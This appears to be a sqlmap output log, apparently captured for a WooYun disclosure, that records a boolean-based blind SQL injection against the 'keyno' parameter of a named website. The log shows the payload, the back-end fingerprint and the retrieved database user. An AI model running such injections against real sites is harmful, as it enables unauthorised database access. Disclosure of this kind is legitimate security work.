 sts:
---
Place: GET
Parameter: keyno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyno=14 AND 6926=6926
---
[00:04:02] [INFO] testing Microsoft SQL Server
[00:04:03] [INFO] confirming Microsoft SQL Server
[00:04:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[00:04:03] [INFO] fetching current user
[00:04:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:04:03] [INFO] retrieved: yykjwebdata
current user:    'yykjwebdata'
[00:05:44] [INFO] fetched data logged to text files under 'D:\PROGRA~1\MICROS~1\
90\SQLMAP~1\Bin\output\www.hflpgs.net'
[*] shutting down at 00:05:44
www.wooyun.org
[root@Hacker~]# Sqlmap _